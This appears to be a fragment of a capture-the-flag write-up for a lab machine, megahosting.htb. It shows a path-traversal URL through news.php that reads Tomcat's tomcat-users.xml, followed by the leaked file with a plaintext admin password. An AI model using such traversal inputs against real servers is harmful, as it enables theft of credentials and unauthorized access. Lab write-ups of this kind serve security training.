 http://megahosting.htb/news
view-source:http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48